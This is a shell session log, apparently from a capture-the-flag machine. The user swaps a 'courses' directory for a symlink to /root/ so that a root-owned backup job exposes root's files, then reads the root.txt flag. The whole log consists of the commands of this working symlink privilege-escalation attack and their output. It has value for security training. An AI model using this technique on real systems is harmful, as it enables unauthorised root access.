 giovanni@teacher:~/work/tmp$ ls -la
ls -la
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Apr 19 23:23 .
drwxr-xr-x 4 giovanni giovanni 4096 Apr 19 23:21 ..
-rwxrwxrwx 1 root     root     2752 Apr 19 23:24 backup_courses.tar.gz
drwxrwxrwx 3 giovanni giovanni 4096 Apr 19 23:24 courses
giovanni@teacher:~/work/tmp$ mv courses courses.bak
mv courses courses.bak
giovanni@teacher:~/work/tmp$ ls -la
ls -la
total 16
drwxr-xr-x 3 giovanni giovanni 4096 Apr 19 23:24 .
drwxr-xr-x 4 giovanni giovanni 4096 Apr 19 23:21 ..
-rwxrwxrwx 1 root     root     2752 Apr 19 23:24 backup_courses.tar.gz
drwxrwxrwx 3 giovanni giovanni 4096 Apr 19 23:24 courses.bak
giovanni@teacher:~/work/tmp$ ln -s /root/ courses
ln -s /root/ courses
giovanni@teacher:~/work/tmp$ ls -la
ls -la
total 12
drwxr-xr-x 2 giovanni giovanni 4096 Apr 19 23:25 .
drwxr-xr-x 4 giovanni giovanni 4096 Apr 19 23:21 ..
-rwxrwxrwx 1 root     root      288 Apr 19 23:25 backup_courses.tar.gz
lrwxrwxrwx 1 giovanni giovanni    6 Apr 19 23:24 courses -> /root/
giovanni@teacher:~/work/tmp$ cd courses
cd courses
giovanni@teacher:~/work/tmp/courses$ ls
ls
algebra  root.txt  test
giovanni@teacher:~/work/tmp/courses$ cat root.txt
cat root.txt
4f3a83b42ac7723a508b8ace7b8b1209